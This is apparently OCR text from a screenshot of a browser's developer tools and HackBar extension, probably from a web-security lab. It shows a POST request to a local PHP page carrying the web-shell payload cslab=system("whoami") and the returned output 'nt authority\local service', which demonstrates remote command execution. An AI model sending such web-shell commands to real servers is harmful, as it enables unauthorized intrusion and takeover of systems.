 不安全 http://10.0.0.1:8088/1.php H 1 5
nt authority\local service
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://10.0.0.1:8088/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cslab=system("whoami");
Name
Upgrade-Insecure-
Name